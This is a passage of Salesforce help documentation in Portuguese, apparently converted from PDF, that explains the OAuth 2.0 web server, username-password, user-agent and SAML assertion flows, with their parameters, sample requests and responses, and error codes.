- <span id="page-5199-0"></span>**•** estado—Estado que foi informado na etapa de aprovação. Isso não será incluído se o parâmetro state não for incluído na string de consulta original.

### O Servidor Web troca o código de verificação para chave de acesso

Depois de obter o código de autorização, o servidor Web troca o código de autorização para obter uma chave de acesso.

O consumidor deve fazer um POST diretamente para o ponto final da chave, com os seguintes parâmetros:

- **•** tipo\_de\_concessão—O valor deve ser código\_de\_autorização para este fluxo.
- **•** client\_id: chave do consumidor a partir da definição do aplicativo conectado.
- **•** client\_secret: segredo do consumidor a partir da definição do aplicativo conectado.
- client assertion—Em vez de passar client secret, é possível optar por fornecer um client assertion e um client assertion type. Caso um parâmetro client secret não seja fornecido, o Salesforce verificará client\_assertion e client\_assertion\_type automaticamente.

O valor de client assertion deve ser um token portador JWT típico, assinado com a chave privada associada ao certificado carregado do OAuth do cliente. No momento, só há suporte para o algoritmo RS256. Para obter mais informações sobre o uso de client\_assertion, consulte as especificações do [OpenID Connect](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) para o método de autenticação do cliente private\_key\_jwt.

• client assertion type — Forneça esse valor ao usar o parâmetro client assertion.

O valor de client assertion type deve ser urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- **•** uri\_de\_redireção—URI para o qual redirecionar o usuário após a aprovação. Esse valor deve corresponder exatamente ao valor do campo URL de retorno do aplicativo conectado, e é o mesmo valor enviado pelo redirecionamento inicial. Consulte [Redirecionar usuário para obter autorização de acesso](#page-5197-0) na página 5192.
- **•** código—Código de autorização obtido do callback após a aprovação.
- **•** code\_verifier Especifica 128 bytes de dados aleatórios com entropia alta o suficiente para dificultar que adivinhem o valor, ajudando assim a evitar ataques de interceptação de código de autorização. O valor também deve ser codificado uma vez em

base64url, conforme definido aqui: <https://tools.ietf.org/html/rfc4648#section-5>. Esse parâmetro é necessário apenas se um parâmetro code challenge é especificado na solicitação de autorização.

- **–** Se o valor de code\_verifier for incluído na solicitação de token e um valor de code\_challenge for incluído na solicitação de autorização, o Salesforce comparará code verifier e code challenge. Se code verifier for inválido ou não corresponder, haverá falha de login com o código de erro invalid grant.
- **–** Se o valor de code\_verifier for incluído na solicitação de token, mas um valor de code\_challenge não for incluído na solicitação de autorização, haverá falha de login com o código de erro invalid grant.
- **•** formato—Formato de retorno esperado. Esse parâmetro é opcional. O padrão é json. Os valores são:
	- **–** urlencoded
	- **–** json
	- **–** xml

A seguir, há um exemplo do corpo POST enviado fora de banda:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
```
Em vez de usar o parâmetro formato, o cliente também pode verificar o formato retornado em um cabeçalho de aceitação da solicitação usando um dos seguintes:

- **•** Aceitar: application/json
- **•** Aceitar: application/xml
- **•** Aceitar: application/x-www-form-urlencoded

Observe o seguinte:

- **•** Cabeçalhos de aceitação de curinga são permitidos. \*/\* é aceito e retorna JSON.
- <span id="page-5200-0"></span>**•** Uma lista de valores também é aceita e verificada da esquerda para a direita. Por exemplo: application/xml,application/json,application/html,\*/\* retorna XML.
- **•** O parâmetro format tem precedência sobre o cabeçalho da solicitação de aceitação.

#### O Salesforce responde com um token de acesso

Após a verificação da solicitação, o Salesforce envia uma resposta para o cliente. Os seguintes parâmetros estão no corpo da resposta:

- **•** chave de acesso—O ID de sessão do Salesforce que pode ser usado com a API de serviços da Web.
- token\_type O valor é Portador para todas as respostas que incluem um token de acesso.
- **•** id\_token—Valor do Salesforce em conformidade com as especificações do [OpenID Connect](http://openid.net/specs/openid-connect-basic-1_0-28.html). Isso só é retornado se o parâmetro de escopo incluiopenid.
- **•** chave de atualização—Chave que pode ser usada no futuro para [obter novas chaves de acesso](#page-5194-1) (sessões). **Este valor é secreto. Você deve tratá-lo como a senha do usuário e usar medidas apropriadas para protegê-lo.** Esse parâmetro é retornado somente se o seu aplicativo conectado for configurado com um escopo de pelo menos refresh token.
- **•** instance\_url URL que indica a instância da organização do usuário. Neste exemplo, a instância é na1: https://na1.salesforce.com.
- **•** id—URL de identidade que pode ser usado para identificar o usuário e também para consulta de mais informações sobre o usuário. Veja os [URLs de identidade](#page-5213-0) na página 5208.
- **•** sfdc\_community\_url: se o usuário é membro de uma comunidade do Salesforce, o URL dela é fornecido.
- **•** sfdc community id: se o usuário é membro de uma comunidade do Salesforce, o ID de comunidade do usuário é fornecido.
- **•** signature Assinatura HMAC-SHA256 com codificação Base64 assinada com a chave privada do consumidor contendo o ID concatenado e issued\_at. Isso pode ser usado para verificar se o URL de identidade não foi modificado desde que foi enviado pelo servidor.
- **•** emitido\_em—Quando a assinatura foi criada.

Segue um exemplo de resposta do Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh L3JKkDpB4xReb54 pZebnUG0h6Sb4KUVDpNtWEofWM39yg==","instance url":
"https://na1.salesforce.com","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
 api refresh_token"}
```
Se ocorrer um erro durante esta etapa, a resposta conterá uma mensagem de erro com estas partes:

- **•** erro—Código do erro
- **•** descrição\_do\_erro—Descrição do erro com informações adicionais.
	- **–** tipo\_de\_resposta\_não\_suportado—tipo de resposta não suportado
	- **–** id\_do\_cliente\_inválido—identificador do cliente inválido
	- **–** solicitação\_inválida—HTTPS necessário
	- **–** solicitação\_inválida—deve usar HTTP POST
	- **–** credenciais\_do\_cliente\_inválidas—segredo do cliente inválido
	- **–** concessão\_inválida—código de autorização inválido
	- **–** concessão\_inválida—IP restrito ou horas de login inválido
	- **–** invalid\_grant code\_verifier inválido Indica que o valor de code\_verifier é inválido (não está em codificação base64url etc.), ou não era o verificador válido para o code\_challenge dado
	- **–** invalid\_grant code\_verifier inesperado Indica que não foi especificado code\_challenge e, portanto, não se esperava um code\_verifier (mas ele foi especificado)
	- **–** incompatibilidade\_do\_uri\_de\_redirecionamento—uri\_de\_redirecionamento não fornecido
	- **–** redirect\_uri\_mismatch: incompatibilidade do redirect\_uri com a definição do aplicativo conectado
	- **–** usuário\_inativo—o usuário foi definido como inativo pelo administrador
	- **–** org\_inativa—a organização está bloqueada, fechada ou suspensa
	- **–** taxa\_limite\_excedida—o número de tentativas de login foi excedido

CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)

# Fluxo de senhas de nomes de usuário OAuth 2.0

O fluxo de autenticação de senhas de nome de usuário pode ser usado para autenticar quando o cliente já tiver as credenciais do usuário.

Cuidado: Este fluxo de autenticação OAuth envolve passar as credenciais do usuário para frente e para trás. Use esse fluxo de autenticação apenas quando necessário. Não será emitido um token de atualização.

A seguir, estão as etapas para o fluxo de autenticação de senhas de nomes de usuário. Mais detalhes sobre cada etapa estão a seguir:

- **1.** O consumidor usa o nome de usuário e a senha do usuário final para [solicitar um token de](#page-5202-0) [acesso](#page-5202-0) (ID da sessão).
- **2.** Após a verificação da solicitação, o Salesforce [envia uma resposta](#page-5202-1) para o cliente.

<span id="page-5202-0"></span>O consumidor pode [usar o token de acesso](#page-5211-0) que tem em mãos para acessar os dados do Salesforce em nome do usuário final.

#### Solicitar uma chave de acesso

O consumidor pode usar o nome de usuário e a senha do usuário final para solicitar um token de acesso, que pode ser usado como um ID de sessão. Esse fluxo não oferece suporte à inclusão de escopos na solicitação, e o token de acesso retornado a partir desse fluxo não obtém escopos.

O consumidor deve fazer uma solicitação POST fora de banda para o ponto final da chave, com os seguintes parâmetros:

- **•** tipo\_de\_concessão—O valor deve ser senha para este fluxo.
- **•** client\_id: chave do consumidor a partir da definição do aplicativo conectado.
- **•** client\_secret: segredo do consumidor a partir da definição do aplicativo conectado.
- **•** username—Nome do usuário final.
- **•** password—Senha do usuário final.
	- $\bullet$ Nota: Ao usar o fluxo nome de usuário/senha com a API, certifique-se de criar um campo na tela de login do nome de usuário e senha, onde os usuários possam especificar a chave de segurança. A chave de segurança é uma chave gerada automaticamente que deve ser adicionada ao final da senha para efetuar login no Salesforce em uma rede não confiável. É preciso concatenar a senha e a chama ao transmitir a solicitação para autenticação.
- **•** formato—Formato de retorno esperado. Esse parâmetro é opcional. O padrão é json. Os valores são:
	- **–** urlencoded
	- **–** json
	- **–** xml

<span id="page-5202-1"></span>A seguir, há um exemplo do corpo do POST fora de banda:

```
grant_type=password&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
#### Enviar resposta

Após a verificação da solicitação, o Salesforce envia uma resposta para o cliente. Os seguintes parâmetros estão no corpo da resposta:

**•** chave de acesso—O ID de sessão do Salesforce que pode ser usado com a API de serviços da Web.



Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

- token type O valor é Portador para todas as respostas que incluem um token de acesso.
- **•** instance\_url URL que indica a instância da organização do usuário. Neste exemplo, a instância é na1: https://na1.salesforce.com.
- **•** id—URL de identidade que pode ser usado para identificar o usuário e também para consulta de mais informações sobre o usuário. Veja os [URLs de identidade](#page-5213-0) na página 5208.
- **•** signature Assinatura HMAC-SHA256 com codificação Base64 assinada com a chave privada do consumidor contendo o ID concatenado e issued\_at. Isso pode ser usado para verificar se o URL de identidade não foi modificado desde que foi enviado pelo servidor.
- **•** emitido\_em—Quando a assinatura foi criada.

Nota: Nenhuma chave de atualização é enviada com esta resposta.

A seguir está um exemplo de resposta:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://na1.salesforce.com",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs", "token_type": "Bearer"}
```
Se ocorrer um problema durante esta etapa, a resposta conterá uma mensagem de erro com estas partes:

- **•** erro—Código do erro
- **•** descrição\_do\_erro—Descrição do erro com informações adicionais.
	- **–** tipo\_de\_resposta\_não\_suportado—tipo de resposta não suportado
	- **–** id\_do\_cliente\_inválido—identificador do cliente inválido
	- **–** solicitação\_inválida—HTTPS necessário
	- **–** solicitação\_inválida—deve usar HTTP POST
	- **–** invalid\_request: o parâmetro de escopo não é permitido
	- **–** credenciais\_do\_cliente\_inválidas—segredo do cliente inválido
	- **–** invalid\_grant falha de autenticação (por exemplo, o usuário não existe, ou senha inválida)
	- **–** concessão\_inválida—IP restrito ou horas de login inválido
	- **–** usuário\_inativo—o usuário está inativo
	- **–** org\_inativa—a organização está bloqueada, fechada ou suspensa
	- **–** taxa\_limite\_excedida—número de logins excedidos

A seguir, um exemplo de erro retornado:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)

# <span id="page-5204-0"></span>Fluxo de agentes de usuários OAuth 2.0

O fluxo de autenticação de agentes do usuário é usado por aplicativos de clientes (consumidores) que residem no dispositivo do usuário. Isso pode ser implementado em um navegador usando uma linguagem de script, como JavaScript ou a partir de um dispositivo móvel ou um aplicativo de desktop. Esses consumidores não podem manter o segredo do cliente confidencial. A autenticação do consumidor é baseada na política de mesma origem do agente do usuário.

Ao contrário dos outros fluxos de autenticação, o aplicativo cliente recebe a chave de acesso no formato de um redirecionamento HTTP. O aplicativo cliente solicita que o servidor de autorização redirecione o agente do usuário para outro servidor da Web ou recurso local acessível ao agente, que é capaz de extrair a chave de acesso da resposta e transmiti-la para o aplicativo cliente. Observe que a resposta da chave é fornecida como um fragmento de hash (#) no URL. Isso serve como segurança e impede que a chave seja transmitida para o servidor e também para outros servidores em cabeçalhos de referência.

Este fluxo de autenticação de agentes do usuário não utiliza o segredo do cliente, pois as executáveis do cliente residem no computador ou dispositivo do usuário final, o que torna o segredo do cliente acessível e explorável.

Cuidado: Como a chave de acesso é codificada no URI de redireção, ela pode ser exposta  $\Delta$ para o usuário final e outros aplicativos que residem no computador ou dispositivo.

Se você estiver autenticando usando JavaScript, chame window.location.replace(); para remover o callback do histórico do navegador.

As descrições de etapa individual estão a seguir.

- **1.** O aplicativo cliente direciona o usuário para o Salesforce para autenticar e autorizar o aplicativo.
- **2.** O usuário deve sempre aprovar o acesso para esse fluxo de autenticação. Após a aprovação do acesso, o aplicativo recebe o callback do Salesforce.

O consumidor pode [usar a chave de acesso](#page-5211-0) que tem em mãos para acessar os dados do Salesforce em nome do usuário final e uma [chave de atualização](#page-5194-1) para obter uma nova chave de acesso, se ela tornar-se inválida por qualquer motivo.

O fluxo de agentes do usuário não suporta publicações fora de banda.

#### Direcionar usuário para o Salesforce para obter chave de acesso

Para obter autorização do usuário para acessar os dados do Salesforce em seu nome, o cliente direciona o usuário para o ponto final de autorização com os seguintes parâmetros:

- response type: o valor pode ser token ou id token do token, com o parâmetro de escopo openid e um parâmetro nonce, referente a esse fluxo. Se você especifica token id token, o Salesforce retorna um token de ID na resposta. Para obter mais informações, consulte [Obtendo e verificando um token de ID](#page-5212-0) na página 5207.
- **•** client\_id: chave do consumidor a partir da definição do aplicativo conectado.
- uri de redireção—URI para o qual redirecionar o usuário após a aprovação. Isso deve corresponder exatamente a um dos valores do campo URL de retorno na definição do aplicativo conectado. Esse valor deve ser codificado por URL.
- **•** estado—Qualquer estado que o consumidor queira refletido de volta após a aprovação, durante o callback. Esse parâmetro é opcional.
- **•** scope —O parâmetro scope permite ajustar o que o aplicativo cliente pode acessar em uma organização do Salesforce. Consulte [Valores do parâmetro do escopo](#page-5209-0) na página 5204 para obter parâmetros válidos.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

- **•** exibição—Altera o tipo de exibição da página de login. Esse parâmetro é opcional. Os únicos valores suportados pelo Salesforce são:
	- **–** página—Tela de autorização de página inteira. Esse será o valor padrão, se nenhum for especificado.
	- **–** pop-up—Caixa de diálogo compacta otimizada para modernas janelas pop-up do navegador da web.
	- **–** toque: diálogo otimizado para dispositivos móveis, projetado para smartphones modernos, como Android e iPhone.
- **•** login\_hint—Forneça um valor válido de nome de usuário com este parâmetro para preencher automaticamente a página de login com o nome de usuário. Por exemplo: login hint=username@company.com. Se o usuário já tem uma sessão ativa no navegador, o parâmetro login hint não faz nada; a sessão ativa do usuário continua.
- **•** nonce Obrigatório com o escopo openid para obter um token de ID de usuário. O valor é retornado na resposta e é útil para detectar ataques de "repetição".
- **•** prompt Especifica como o servidor de autorização solicita reautenticação e reaprovação do usuário. Esse parâmetro é opcional. Os únicos valores suportados pelo Salesforce são:
	- **–** login O servidor de autorização deve solicitar o login novamente, obtendo a reautenticação do usuário.
	- **–** consent— O servidor de autorização deve solicitar a reaprovação ao usuário antes de retornar informações ao cliente.

É válido passar ambos os valores, separados por espaço, para exigir que o usuário faça login e reautorize. Por exemplo:

?prompt=login%20consent

A seguir, há um exemplo de URL para onde o usuário é direcionado:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
#### O usuário aprova o acesso e o cliente recebe callback do Salesforce

É solicitado que o usuário efetue login no Salesforce caso ainda não tenha efetuado. Depois, o Salesforce exibe uma página de aprovação, solicitando que o usuário aprove o acesso ao aplicativo. Se o usuário aprovar o acesso, ele será redirecionado para o URI especificado em uri\_de\_redirecionamento com os seguintes valores após o sinal #. Esta não é uma string de consulta.

- **•** chave de acesso—O ID de sessão do Salesforce que pode ser usado com a API de serviços da Web.
- token type O valor é Portador para todas as respostas que incluem um token de acesso.
- id token—Valor do Salesforce em conformidade com as especificações do [OpenID Connect.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Só é retornado seresponse type é token id\_token com o parâmetro de escopo openid e um parâmetro nonce.
- **•** chave\_de\_atualização—Chave que pode ser usada no futuro para [obter novas chaves de acesso](#page-5194-1) (sessões). **Este valor é secreto. Você deve tratá-lo como a senha do usuário e usar medidas apropriadas para protegê-lo.**

Nota: A chave de atualização do fluxo de agentes do usuário é emitida apenas se você tiver selecionado scope=refresh\_token e uma das seguintes circunstâncias for verdadeira:

- **–** O URL de redirecionamento usa um protocolo personalizado.
- **–** A URL de redirecionamento é exatamente https://login.salesforce.com/services/oauth2/success ou, em um sandbox, https://test.salesforce.com/services/oauth2/success.
- **•** instance\_url URL que indica a instância da organização do usuário. Neste exemplo, a instância é na1: https://na1.salesforce.com.
- **•** id—URL de identidade que pode ser usado para identificar o usuário e também para consulta de mais informações sobre o usuário. Veja os [URLs de identidade](#page-5213-0) na página 5208.
- **•** sfdc\_community\_url: se o usuário é membro de uma comunidade do Salesforce, o URL dela é fornecido.
- **•** sfdc community id: se o usuário é membro de uma comunidade do Salesforce, o ID de comunidade do usuário é fornecido.
- **•** signature Assinatura HMAC-SHA256 com codificação Base64 assinada com a chave privada do consumidor contendo o ID concatenado e issued\_at. Isso pode ser usado para verificar se o URL de identidade não foi modificado desde que foi enviado pelo servidor.
- **•** emitido\_em—Quando a assinatura foi criada.

A seguir, há um exemplo do callback do servidor. Observe que a resposta está protegida por um hash, e não como parâmetros de consulta HTTP:

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2Fna1.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
Se o usuário negar o acesso ou se ocorrer um erro durante essa etapa, ele será redirecionado para o uri de redirecionamento com um código de erro e a descrição do erro no URI, após a marca de hash (#). Esta não é uma string de consulta.

- **•** erro—Código do erro
- **•** descrição\_do\_erro—Descrição do erro com informações adicionais.
	- **–** tipo\_de\_resposta\_não\_suportado—tipo de resposta não suportado
	- **–** id\_do\_cliente\_inválido—identificador do cliente inválido
	- **–** solicitação\_inválida—HTTPS necessário
	- **–** solicitação\_inválida—deve usar HTTP GET
	- **–** solicitação\_inválida—fora de banda não suportado
	- **–** acesso\_negado—autorização negada do usuário final
	- **–** uri\_de\_redirecionamento\_ausente—uri\_de\_redirecionamento não fornecido
	- **–** redirect\_uri\_mismatch: incompatibilidade do redirect\_uri com o objeto aplicativo conectado
	- **–** insucesso\_imediato—insucesso imediato
	- **–** concessão\_inválida—credenciais do usuário inválidas
	- **–** concessão\_inválida—IP restrito ou horas de login inválido
	- **–** usuário\_inativo—o usuário está inativo
	- **–** org\_inativa—a organização está bloqueada, fechada ou suspensa
	- **–** taxa\_limite\_excedida—número de logins excedidos
	- **–** invalid\_scope— o escopo solicitado é inválido, desconhecido ou mal formado
- **•** estado—Estado que foi informado na etapa de aprovação. Isso não será incluído se o parâmetro state não for incluído na string de consulta original.

A seguir está um exemplo de erro no URI de redirecionamento:

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)

## Fluxo de asserções de SAML

O fluxo de asserções de SAML é uma alternativa para as organizações que no momento estão usando SAML para acessar o Salesforce e querem acessar a API de serviços da Web da mesma forma. O fluxo de asserções de SAML só pode ser usado em uma única organização. Não é necessário criar um aplicativo conectado para usar esse fluxo de declarações. Os clientes podem usar isso para associar-se à API usando uma asserção de SAML, de forma muito semelhante a como se associariam ao Salesforce para login único da Web.

A seguir, estão as etapas gerais para uso deste fluxo. Muitas das etapas estão descritas com mais detalhes abaixo.

- **1.** [Configurar SAML](#page-5207-0) na página 5202 para sua organização. Você deve usar o SAML versão 2.0.
- **2.** [Trocar uma asserção de SAML para uma chave de acesso.](#page-5207-1)
- <span id="page-5207-0"></span>**3.** O Salesforce [envia a resposta](#page-5208-0).
- **4.** Use um analisador JSON para processar a resposta e extrair o access token.

#### Configurando SAML para OAuth

Para configurar sua organização para usar SAML, siga as instruções no tópico Configurando definições de SAML para login único. Depois de configurar o SAML, você pode usar a mesma configuração exata para federação da Web e da API.

Dois URLs são fornecidos depois que você configura o SAML para sua organização:

- **•** URL de login do Salesforce.com—Use este URL ao efetuar login único na Web
- <span id="page-5207-1"></span>**•** Ponto final da chave Auth 2.0—Use este URL ao trocar uma asserção de SAML para uma chave de acesso a ser usada com a API.

Ao gerar asserções de SAML a serem usadas com o ponto final da chave, o URL do destinatário na asserção pode ser o valor do Ponto final da chave OAuth 2.0 ou o URL de login do Salesforce.com.

#### Trocar uma asserção de SAML para uma chave de acesso

Para trocar uma asserção de SAML para uma chave de acesso, seu cliente deve obter ou gerar uma resposta de SAML válida e PUBLICAR isso no ponto final da chave. Cabe ao cliente determinar o método de obtenção desta resposta. Quando o cliente tem uma resposta válida, ele envia os seguintes parâmetros:

- **•** tipo\_de\_concessão—O valor deve ser asserção para este fluxo.
- **•** declaração: uma resposta de SAML com codificação Base 64 e, em seguida, com codificação do URL, que normalmente seria usada para o login único na Web.
- **•** assertion\_type: deve ser urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, com codificação do URL
- **•** formato—Formato de retorno esperado. Esse parâmetro é opcional. O padrão é json. Os valores são:
	- **–** urlencoded

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

- **–** json
- **–** xml

Este é o corpo de um exemplo de POST fora de banda feito no https://login.salesforce.com/services/oauth2/token:

```
grant type=assertion&assertion type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
#### O servidor Salesforce envia uma resposta

Após a verificação da resposta de SAML, o Salesforce envia uma resposta para o cliente. Os seguintes parâmetros estão no corpo da resposta:

- **•** chave de acesso—O ID de sessão do Salesforce que pode ser usado com a API de serviços da Web.
- token type O valor é Portador para todas as respostas que incluem um token de acesso.
- **•** id—URL de identidade que pode ser usado para identificar o usuário e também para consulta de mais informações sobre o usuário. Veja os [URLs de identidade](#page-5213-0) na página 5208.

Segue um exemplo de resposta do Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://na1.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
```
Se ocorrer um erro durante esta etapa, a resposta conterá uma mensagem de erro com estas partes:

- **•** erro—Código do erro
- **•** descrição\_do\_erro—Descrição do erro com informações adicionais.
	- **–** tipo\_de\_resposta\_não\_suportado—tipo de resposta não suportado
	- **–** solicitação\_inválida—HTTPS necessário
	- **–** solicitação\_inválida—deve usar HTTP POST
	- **–** tipo\_de\_asserção\_inválido—o tipo de asserção especificado não é suportado
	- **–** invalid\_grant: código de autorização inválido (verifique se o cliente envia uma declaração com codificação do URL e assertion\_type)
	- **–** concessão\_inválida—IP restrito ou horas de login inválido
	- **–** usuário\_inativo—o usuário está inativo
	- **–** org\_inativa—a organização está bloqueada, fechada ou suspensa
	- **–** taxa\_limite\_excedida—número de logins excedidos
- **•** uri\_do\_erro—Um link para o Validador de asserção de SAML, que contém mais informações sobre a falha. Isso só é retornado quando o Salesforce consegue analisar a asserção.

A seguir está um exemplo de erro:

```
{"error_uri":"https://na1.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0) [Sobre o login único](#page-875-0)

## <span id="page-5209-0"></span>Valores de parâmetros do escopo

O parâmetro scope permite ajustar o que o aplicativo cliente pode acessar em uma organização do Salesforce. Os valores de scope válidos são:



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

Todos os valores do escopo incluem automaticamente o id, então independente dos valores de scope passados, você sempre tem acesso aos URLs de identidade.

Quando um usuário aprova aplicativos, o valor do escopo é armazenado com o token de atualização.

Por exemplo, se um usuário aprovar um aplicativo com o escopo de id, o token de atualização é criado com scope=id. Em seguida, se o usuário aprovar um segundo aplicativo com um escopo diferente, por exemplo, api, o token de atualização é criado com scope=api.

Para solicitações de token portador JSON ou SAML, a solicitação examina os escopos de todos os tokens de atualização anteriores e os combina.

Dado o exemplo anterior, o resultado é um token de acesso com scope=id%20api.

A seguir está um exemplo de solicitação configurando o parâmetro scope com os valores api, id e web.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20web

#### CONSULTE TAMBÉM:

